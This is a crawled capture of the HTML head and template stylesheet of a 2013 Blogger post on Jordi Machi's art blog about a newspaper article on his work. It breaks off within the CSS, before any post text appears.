

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html
body_size: 51050
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://artblog.jordimachi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="El blog de..Arte..        Jordi Machi - Atom" href="https://artblog.jordimachi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="El blog de..Arte..        Jordi Machi - RSS" href="https://artblog.jordimachi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="El blog de..Arte..        Jordi Machi - Atom" href="https://www.blogger.com/feeds/31651251/posts/default" />

<link rel="alternate" type="application/atom+xml" title="El blog de..Arte..        Jordi Machi - Atom" href="https://artblog.jordimachi.com/feeds/6976030976591534262/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s320/la+foto.JPG' rel='image_src'/>
<meta content='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' property='og:url'/>
<meta content='El prestigioso periódico &quot;Elpais&quot; publica un artículo sobre mí y mi trabajo' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/w1200-h630-p-k-no-nu/la+foto.JPG' property='og:image'/>
<title>
El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo - El blog de..Arte..        Jordi Machi
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo' property='og:title'/>
<meta content='https://artblog.jordimachi.com/2013/09/el-prestigioso-periodico-elpais-publica.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s320/la+foto.JPG' property='og:image'/>
<meta content='El blog de..Arte..        Jordi Machi' property='og:site_name'/>
<meta content='https://artblog.jordimachi.com/' name='twitter:domain'/>
<meta content='El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiihpQ-t27qt4FbnqKheoXGu2p3uIt4WRtZwCPPwibnAYujeiUXPQinthyphenhyphenLA7xZHn7CMblJNtbuCZiifVvlBdKqYh3D4XeLk7EslGzgi8ZRgXgQEynbaSCOoJF_rzuaUzJeLRCbgQ/s320/la+foto.JPG' name='twitter:image'/>
<meta content='El prestigioso periódico "Elpais" publica un artículo sobre mí y mi trabajo' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Saara
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#ffffff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#EC766A" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#EC766A;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
.post-thumb {
display: block;
position: relative;
width: 100%;
height: 100%;
object-fit: cover;
transition: opacity .17s ease,transform .17s ease;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #EC766A;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #EC766A;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{background:#ffbd2f}
.bottom-bar-social #social a.facebook{background:#3b5998}
.bottom-bar-social #social a.twitter{background:#00aced}
.bottom-bar-social #social a.gplus{background:#df4b37}
.bottom-bar-social #social a.rss{background:#f26522}
.bottom-bar-social #social a.youtube{background:#cd201f}
.bottom-bar-social #social a.skype{background:#00aff0}
.bottom-bar-social #social a.stumbleupon{background:#eb4924}
.bottom-bar-social #social a.tumblr{background:#35465c}
.bottom-bar-social #social a.vine{background:#00b488}
.bottom-bar-social #social a.stack-overflow{background:#f48024}
.bottom-bar-social #social a.linkedin{background:#0077b5}
.bottom-bar-social #social a.dribbble{background:#ea4c89}
.bottom-bar-social #social a.soundcloud{background:#ff3300}
.bottom-bar-social #social a.behance{background:#1769ff}
.bottom-bar-social #social a.digg{background:#005be2}
.bottom-bar-social #social a.instagram{background:#c13584}
.bottom-bar-social #social a.pinterest{background:#bd081c}
.bottom-bar-social #social a.delicious{background:#3399ff}
.bottom-bar-social #social a.codepen{background:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#EC766A}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #EC766A;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.post-body a:visited {
color:#FF0000;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #d5d5d5;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap { background: lightgray; }
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover {
background: rgba(0, 0, 0, 0.2);
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #EC766A;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #EC766A;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid rgb(228, 108, 96);
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: rgb(228, 108, 96);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Slider Css ######################### */
#preloader1{
margin: 0px auto;
}
#preloader1{
position:relative;
width: 42px;
height: 42px;
-webkit-animation: preloader_6 5s infinite linear;
-moz-animation: preloader_6 5s infinite linear;
-ms-animation: preloader_6 5s infinite linear;
animation: preloader_6 5s infinite linear;
}
#preloader1 span{
width:20px;
height:20px;
position:absolute;
background:red;
display:block;
-webkit-animation: preloader_6_span 1s infinite linear;
-moz-animation: preloader_6_span 1s infinite linear;
-ms-animation: preloader_6_span 1s infinite linear;
animation: preloader_6_span 1s infinite linear;
}
#preloader1 span:nth-child(1){
background:#2ecc71;
}
#preloader1 span:nth-child(2){
left:22px;
background:#9b59b6;
-webkit-animation-delay: .2s;
-moz-animation-delay: .2s;
-ms-animation-delay: .2s;
animation-delay: .2s;
}
#preloader1 span:nth-child(3){
top:22px;
background:#3498db;
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-ms-animation-delay: .4s;
animation-delay: .4s;
}
#preloader1 span:nth-child(4){
top:22px;
left:22px;
background:#f1c40f;
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-ms-animation-delay: .6s;
animation-delay: .6s;
}
@-webkit-keyframes preloader_6 {
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}
@-webkit-keyframes preloader_6_span {
0% { -webkit-transform:scale(1); }
50% { -webkit-transform:scale(0.5); }
100% { -webkit-transform:scale(1); }
}
@-moz-keyframes preloader_6 {
from {-moz-transform: rotate(0deg);}
to {-moz-transform: rotate(360deg);}
}
@-moz-keyframes preloader_6_span {
0% { -moz-transform:scale(1); }
50% { -moz-transform:scale(0.5); }
100% { -moz-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@-ms-keyframes preloader_6_span {
0% { -ms-transform:scale(1); }
50% { -ms-transform:scale(0.5); }
100% { -ms-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@keyframes preloader_6_span {
0% { transform:scale(1); }
50% { transform:scale(0.5); }
100% { transform:scale(1); }
}
.preloader {
width: 100%;
height: 450px;
padding: 200px;
box-sizing: border-box;
position: absolute;
z-index: 9;
background: #fff;
}
.feat-slider-wrap {
position: relative;
margin: 0 auto;
height:460px;
}
.ty-slide.flexslider {
overflow: hidden;
max-height: 450px;
}
.ty-slide-show {
margin: 0 auto;
overflow: hidden;
opacity: 0;
-webkit-transition: opacity 2s ease-in;
-moz-transition: opacity 2s ease-in;
-ms-transition: opacity 2s ease-in;
-o-transition: opacity 2s ease-in;
transition: opacity 2s ease-in;
}
.ty-slide-show.load{
opacity:1;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 450px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
letter-spacing:1px;
text-transform:capitalize;
font-size: 34px;
line-height: 40px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {
color: #fff;
display:block;
text-transform:uppercase;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: $actioncolor;
border-color: rgb(0, 0, 0);
border-radius: 30px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-controls {
display: none;
}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:$actioncolor;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: #EC766A;
border-bottom: 3px solid rgba(0, 0, 0, 0.15);
border-radius: 3px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #fff;
font-weight: normal;
white-space: nowrap;
}
